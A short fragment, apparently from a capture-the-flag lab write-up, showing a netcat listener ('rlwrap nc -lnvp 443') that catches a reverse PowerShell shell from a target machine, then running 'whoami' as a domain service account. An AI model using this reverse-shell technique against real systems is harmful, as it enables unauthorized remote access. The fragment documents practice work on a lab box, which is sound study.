 ❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.168] 60151
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\miscsvc\Documents> ls
ls
PS C:\Users\miscsvc\Documents> whoami
whoami
scrm\miscsvc
PS C:\Users\miscsvc\Documents>